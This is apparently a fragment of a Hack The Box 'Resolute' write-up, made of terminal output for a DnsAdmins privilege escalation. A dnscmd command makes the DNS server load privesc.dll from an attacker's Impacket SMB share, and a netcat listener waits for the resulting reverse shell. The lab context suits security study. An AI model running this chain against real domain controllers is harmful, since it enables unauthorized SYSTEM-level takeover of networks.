 *Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.17\smbFolder\privesc.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan>
┌──(root㉿kali)-[/home/…/Escritorio/HTB/Resolute/exploits]
└─# ls
privesc.dll
┌──(root㉿kali)-[/home/…/Escritorio/HTB/Resolute/exploits]
└─# impacket-smbserver smbFolder . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
┌──(root㉿kali)-[/home/r1fft3r]
└─# rlwrap nc -lvnp 443
listening on [any] 443 ...
Papelera
Carpeta pe...
vpns